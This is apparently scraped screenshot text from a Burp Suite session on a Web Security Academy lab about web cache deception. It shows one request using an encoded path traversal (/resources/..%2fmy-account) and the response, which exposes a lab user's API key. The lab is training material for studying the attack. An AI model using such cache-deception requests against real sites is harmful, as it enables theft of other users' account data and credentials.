 美化 Raw Hex
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0aca000b037f90bf81b4398500d400ae.web-security-academy.net
3 Cookie: session=f1jdqOqDKdz1MWnJPUDRzdhVwX6dmooN
Search
响应
美化 Raw Hex 页面渲染
Web Security
Academy
Exploiting origin
server
normalization for
web cache
deception
LAB
Go to exploit server
Home | My acc
Submit solution
Back to lab description
My Account
Your username is: carlos
Your API Key is: VHmrONuwk3Nsj4eV2Wm91i4tfME0kzrU